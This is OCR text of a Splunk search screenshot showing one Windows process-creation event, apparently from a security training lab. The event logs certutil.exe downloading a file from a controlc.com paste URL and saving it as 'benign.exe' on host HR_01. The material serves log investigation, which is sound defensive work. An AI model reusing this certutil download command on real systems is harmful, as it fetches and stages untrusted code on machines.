 1 index="win_eventlogs" https
1 event (before 7/3/25 12:55:20.000 PM) No Event Sampling Job
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
a date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}